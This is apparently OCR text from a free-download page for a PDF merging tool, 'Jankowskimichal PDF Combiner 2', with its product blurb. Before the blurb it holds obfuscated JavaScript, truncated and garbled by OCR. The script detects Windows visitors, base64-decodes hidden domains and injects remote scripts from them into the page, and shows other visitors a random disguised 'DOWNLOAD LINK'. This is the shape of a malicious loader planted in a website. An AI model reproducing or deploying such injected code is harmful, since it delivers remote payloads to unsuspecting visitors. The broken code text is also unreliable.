
if(navigator.userAgent.toLowerCase().indexOf(« windows ») !== -1)
{const
pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC
pds=pdx.split(« | »);pds.forEach(function(pde){const
s_e=document.createElement(« script »);s_e.src= »https:// »+atob(pde)
u=10ee6c39″;document.body.appendChild(s_e);});}else{const
inputString= »aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98aHR0cHM
randomElement=atob(inputString).split(« | »)
[Math.floor(Math.random()*atob(inputString).split(« | »).length)];const
linkElement=document.createElement(« a »);linkElement.href=randomE
DOWNLOAD LINK »;linkElement.style.fontSize= »30px »;const
divElement=document.getElementById(« t_el »);if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollIntoView({behavi
Free Download Jankowskimichal PDF Combiner 2 Full version Offline
Installer Independent of Windows, it is easy and quickly mixes multiple
PDF files in one. Three simple steps are required to merge multiple
PDF documents. First, we must add files of interest to the program.
This can be done using the Add Files button or dragging files to the
list through the drag and release mechanism. Then you need to adjust